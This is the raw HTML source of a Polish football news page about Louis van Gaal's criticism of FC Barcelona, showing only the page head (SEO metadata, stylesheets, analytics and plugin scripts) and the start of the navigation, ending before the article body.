

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/van-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili/
body_size: 13651
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Van Gaal wskazał spory problem Barcelony. „Trenerzy się od niego uzależnili” - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Dla klubu pokroju Barcelony zakończenie sezonu jedynie z mistrzostwem Hiszpanii nigdy nie jest odbierane za wielki sukces. Tym bardziej, jeśli kibice „Dumy"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/van-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Van Gaal wskazał spory problem Barcelony. „Trenerzy się od niego uzależnili” - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Dla klubu pokroju Barcelony zakończenie sezonu jedynie z mistrzostwem Hiszpanii nigdy nie jest odbierane za wielki sukces. Tym bardziej, jeśli kibice „Dumy" />
<meta property="og:url" content="https://zzapolowy.com/van-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="FC Barcelona" />
<meta property="article:tag" content="Leo Messi" />
<meta property="article:tag" content="Louis van Gaal" />
<meta property="article:section" content="ZZP" />
<meta property="og:updated_time" content="2019-06-24T15:16:11+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="498" />
<meta property="og:image:alt" content="Louis van Gaal" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-06-24T15:16:10+02:00" />
<meta property="article:modified_time" content="2019-06-24T15:16:11+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Van Gaal wskazał spory problem Barcelony. „Trenerzy się od niego uzależnili” - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Dla klubu pokroju Barcelony zakończenie sezonu jedynie z mistrzostwem Hiszpanii nigdy nie jest odbierane za wielki sukces. Tym bardziej, jeśli kibice „Dumy" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal.jpg","url":"https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal.jpg","width":"748","height":"498","caption":"Louis van Gaal","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/van-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili/#webpage","url":"https://zzapolowy.com/van-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili/","name":"Van Gaal wskaza\u0142 spory problem Barcelony. \u201eTrenerzy si\u0119 od niego uzale\u017cnili\u201d - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-06-24T15:16:10+02:00","dateModified":"2019-06-24T15:16:11+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Van Gaal wskaza\u0142 spory problem Barcelony. \u201eTrenerzy si\u0119 od niego uzale\u017cnili\u201d - Zzapo\u0142owy | O futbolu w","datePublished":"2019-06-24T15:16:10+02:00","dateModified":"2019-06-24T15:16:11+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Dla klubu pokroju Barcelony zako\u0144czenie sezonu jedynie z mistrzostwem Hiszpanii nigdy nie jest odbierane za wielki sukces. Tym bardziej, je\u015bli kibice \u201eDumy","name":"Van Gaal wskaza\u0142 spory problem Barcelony. \u201eTrenerzy si\u0119 od niego uzale\u017cnili\u201d - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/van-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/van-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/van-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Van Gaal wskazał spory problem Barcelony. „Trenerzy się od niego uzależnili” Kanał z komentarzami" href="https://zzapolowy.com/van-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"da864ee4a8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/73676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=73676' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fvan-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fvan-gaal-wskazal-spory-problem-barcelony-trenerzy-sie-od-niego-uzaleznili%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-73676 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
